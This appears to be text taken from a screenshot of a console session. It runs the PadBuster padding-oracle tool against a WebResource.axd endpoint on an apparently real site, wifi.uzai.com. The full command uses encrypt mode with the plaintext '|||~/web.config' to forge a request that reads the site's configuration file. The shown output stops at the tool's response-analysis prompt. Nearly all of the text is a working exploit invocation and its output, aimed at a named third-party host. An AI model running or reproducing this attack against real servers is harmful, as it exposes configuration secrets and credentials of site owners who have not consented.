 C:\Perl>perl padbuster.pl http://wifi.uzai.com/WebResource.axd?d=NwnXfrE_urdm6KD
mUSQIw_vuKssg8zTAl01cPwgVKDzsRBdpTJIOOnC9ivVqs-9Lo-OSb5qkR_zND4fgZGf8GCRdWGHVBHb
bLfEMVhzyGDQ1 NwnXfrE_urdm6KDmUSQIw_vuKssg8zTAl01cPwgVKDzsRBdpTJIOOnC9ivVqs-9Lo-
OSb5qkR_zND4fgZGf8GCRdWGHVBHbbLfEMVhzyGDQ1 16 -encoding=3 -plaintext "|||~/web.c
onfig"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 404
[+] Location: N/A
[+] Content Length: 2284
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       31      404     2284    N/A
2 **    225     500             N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2